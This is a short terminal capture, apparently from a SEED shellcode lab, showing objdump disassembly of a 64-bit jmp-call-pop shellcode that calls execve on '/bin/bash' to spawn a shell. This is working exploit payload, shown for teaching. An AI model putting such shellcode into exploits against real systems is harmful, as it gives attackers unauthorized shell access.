 [10/01/24]seed@VM:~/.../Labsetup$ objdump -Mintel -d new_mysh64.o
new_mysh64.o:     file format elf64-x86-64
Disassembly of section .text:
0000000000000000 <_start>:
   0:   eb 24                   jmp    26 <two>
0000000000000002 <one>:
   2:   5b                      pop    rbx
   3:   30 c0                   xor    al,al
   5:   88 43 09                mov    BYTE PTR [rbx+0x9],al
   8:   48 89 5b 0a             mov    QWORD PTR [rbx+0xa],rbx
   c:   48 31 c0                xor    rax,rax
   f:   48 89 43 12             mov    QWORD PTR [rbx+0x12],rax
  13:   48 89 df                mov    rdi,rbx
  16:   48 8d 73 0a             lea    rsi,[rbx+0xa]
  1a:   48 31 d2                xor    rdx,rdx
  1d:   48 31 c0                xor    rax,rax
  20:   48 83 c0 3b             add    rax,0x3b
  24:   0f 05                   syscall
0000000000000026 <two>:
  26:   e8 d7 ff ff ff 2f 62 69 6e 2f 62 61 73 68 ff 41     ...../bin/bash.A
  36:   41 41 41 41 41 41 41 42 42 42 42 42 42 42 42        AAAAAAABBBBBBBB
[10/01/24]seed@VM:~/.../Labsetup$